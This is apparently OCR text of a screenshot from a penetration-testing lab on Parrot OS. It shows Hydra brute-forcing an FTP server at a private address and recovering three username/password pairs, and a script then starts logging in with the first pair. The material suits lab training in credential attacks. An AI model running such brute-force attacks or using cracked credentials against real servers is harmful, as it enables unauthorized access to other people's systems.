 Applications Places System
Wed Oct 7, 06:36
Parrot Terminal
File Edit View Search Terminal Help
Parro
pentester's
README.license
Trash
[DATA] max 16 tasks per 1 server, overall 16 tasks, 12669 login tries (l:41/p:30
9), ~792 tries per task
[DATA] attacking ftp://172.19.19.9:21/
[21][ftp] host: 172.19.19.9   login: jason   password: green
[STATUS] 4720.00 tries/min, 4720 tries in 00:01h, 7949 to do in 00:02h, 16 activ
e
[21][ftp] host: 172.19.19.9   login: martin   password: mystery
[STATUS] 4863.50 tries/min, 9727 tries in 00:02h, 2942 to do in 00:01h, 16 activ
e
[21][ftp] host: 172.19.19.9   login: shiela   password: sushie
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 4 final worker threads did not complete u
ntil end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-07 06:35:
09
Now that you have obtained the credentials, let us login to the FTP Server.
Enter the IP address of the FTP server:
172.19.19.9
Connected to 172.19.19.9.
220 Microsoft FTP Service
Name (172.19.19.9:pentester): jason
Menu
[pentest.sh (~) - Pluma]
Parrot Terminal